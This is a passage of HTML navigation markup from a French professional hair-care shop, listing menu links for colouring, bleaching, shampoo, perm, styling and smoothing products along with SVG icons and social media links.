  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-coloration" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Coloration
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/creme-colorante-avec-ammoniaque" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Crème Colorante avec Amonniaque
                                                  </a>
                                                </li><li>
                                                  <a href="/products/creme-colorante-sans-ammoniaque" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Crème Colorante sans Ammoniaque
                                                  </a>
                                                </li><li>
                                                  <a href="/products/dahlia-color-creme-oxydante-1-litre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Crème Oxydante
                                                  </a>
                                                </li><li>
                                                  <a href="/products/detachant-couleur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Détachant Couleur
                                                  </a>
                                                </li><li>
                                                  <a href="/products/dahlia-color-nuancier-professionnel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Nuancier
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Décoloration
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-decoloration" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Décoloration
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/dahlia-color-poudre-decolorante-plex-9tons-500g" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Poudre Décolorante 9tons Plex 500g
                                                  </a>
                                                </li><li>
                                                  <a href="/products/huile-decolorante-argan-et-macadamia-4-tons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Huile Décolorante Sans Ammoniaque
                                                  </a>
                                                </li><li>
                                                  <a href="/products/poudredecoloranteviolette25g" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Poudre Décolorante 9tons 25g
                                                  </a>
                                                </li><li>
                                                  <a href="/products/poudre-decolorante-bleue-6tons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Poudre Décolorante 6tons 500g
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Shampoings et Soins
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shampoings-et-soins" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shampoings et Soins
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/shampoings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tous nos Shampoings
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/masques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tous nos Soins
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/regenerateur-moleculaire-d18" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    D18 régénération moléculaire
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Nos Sérums
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/apres-lissage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gamme après lissage
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dahlia-plex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gamme Dahlia Plex
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/gamme-pour-cheveux-fragiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gamme Cheveux fragiles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/gamme-pour-cheveux-colores-et-meches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gamme Cheveux colorés et méchés
                                                  </a>
                                                </li><li>
                                                  <a href="/products/dahlia-color-masque-intensive-botox-1kg-copie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soins Botox 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/anti-jaunissement" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Anti Jaunissement
                                                  </a>
                                                </li><li>
                                                  <a href="/products/shampoing-anti-orange" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Anti Orange
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Permanante
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-permanante" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Permanante
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/fixateur-neutralisant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fixateur neutralisant
                                                  </a>
                                                </li><li>
                                                  <a href="/products/liquide-permanente-soft" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Liquide pour permanente 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Coiffants
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-coiffants" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Coiffants
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/laque-spray-500-ml" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Laque fixante
                                                  </a>
                                                </li><li>
                                                  <a href="/products/spray-brillant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Brillantine
                                                  </a>
                                                </li><li>
                                                  <a href="/products/dahlia-color-mousse-fixation-forte-300-ml" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mousse fixation forte 
                                                  </a>
                                                </li><li>
                                                  <a href="/products/curl-mousse-4real-artist-300ml" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mousse Curl
                                                  </a>
                                                </li><li>
                                                  <a href="/products/spray-hydrofuge-150ml" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Hydrofuge
                                                  </a>
                                                </li><li>
                                                  <a href="/products/mousse-volume-4real-artist-300ml" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mousse Volume 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Lissages sans formole
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-lissages-sans-formole" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Lissages sans formole
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/lissages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Lissages Tanino Protéin
                                                  </a>
                                                </li><li>
                                                  <a href="/products/platinium-botox-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Botox Lissant
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/products/seche-cheveux-ionic-2400w" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sèche cheveux
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              La Marque
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-la-marque" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  La Marque
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/qui-sommes-nous" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Notre Histoire
                                        </a></li><li><a href="/pages/dahlia-academy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dahlia Academy
                                        </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blogs et actu
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Contact
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-contact" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Contact
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Une Question ?
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://shopify.com/96556450133/account/orders?locale=fr&region_country=FR" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Commande passée
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/96556450133/account?locale=fr&region_country=FR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/DAHLIACOLORPROFESSIONNEL" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/dahliacolor/?fbclid=IwY2xjawLxnz9leHRuA2FlbQIxMQBicmlkETExa0dPVFB2bmtqNEVralBJAR48gCcqLdvHoi9X-rHLwZORamB_z5wQNbZ69Cnje-cw8cAcL8mrq1gW1qb9_g_aem_mRrHKURjX9cdGSFJDF4n_g" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@dahliacolor.pro" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UClTpQLnK4JKW7N41utzfa3Q" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><h1 class="header__heading"><a href="/" class="header__heading-link link link--text focus-inset"><img src="//dahlia-color.com/cdn/shop/files/logo_noir_pngdc.png?v=1760968468&amp;width=500" alt="DAHLIA COLOR" srcset="//dahlia-color.com/cdn/shop/files/logo_noir_pngdc.png?v=1760968468&amp;width=50 50w, //dahlia-color.com/cdn/shop/files/logo_noir_pngdc.png?v=1760968468&amp;width=100 100w, //dahlia-color.com/cdn/shop/files/logo_noir_pngdc.png?v=1760968468&amp;width=150 150w, //dahlia-color.com/cdn/shop/files/logo_noir_pngdc.png?v=1760968468&amp;width=200 200w, //dahlia-color.com/cdn/shop/files/logo_noir_pngdc.png?v=1760968468&amp;width=250 250w, //dahlia-color.com/cdn/shop/files/logo_noir_pngdc.png?v=1760968468&amp;width=300 300w, //dahlia-color.com/cdn/shop/files/logo_noir_pngdc.png?v=1760968468&amp;width=400 400w, //dahlia-color.com/cdn/shop/files/logo_noir_pngdc.png?v=1760968468&amp;width=500 500w" width="140" height="56.0" class="header__heading-logo motion-reduce">
</a></h1><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/nouveautes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Nouveautés</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Produits</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Coloration</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/creme-colorante-avec-ammoniaque" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Crème Colorante avec Amonniaque
                                      </a>
                                    </li><li>
                                      <a href="/products/creme-colorante-sans-ammoniaque" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Crème Colorante sans Ammoniaque
                                      </a>
                                    </li><li>
                                      <a href="/products/dahlia-color-creme-oxydante-1-litre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Crème Oxydante
                                      </a>
                                    </li><li>
                                      <a href="/products/detachant-couleur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Détachant Couleur
                                      </a>
                                    </li><li>
                                      <a href="/products/dahlia-color-nuancier-professionnel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Nuancier
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Décoloration</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/dahlia-color-poudre-decolorante-plex-9tons-500g" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Poudre Décolorante 9tons Plex 500g
                                      </a>
                                    </li><li>
                                      <a href="/products/huile-decolorante-argan-et-macadamia-4-tons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Huile Décolorante Sans Ammoniaque
                                      </a>
                                    </li><li>
                                      <a href="/products/poudredecoloranteviolette25g" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Poudre Décolorante 9tons 25g
                                      </a>
                                    </li><li>
                                      <a href="/products/poudre-decolorante-bleue-6tons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Poudre Décolorante 6tons 500g
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shampoings et Soins</span>
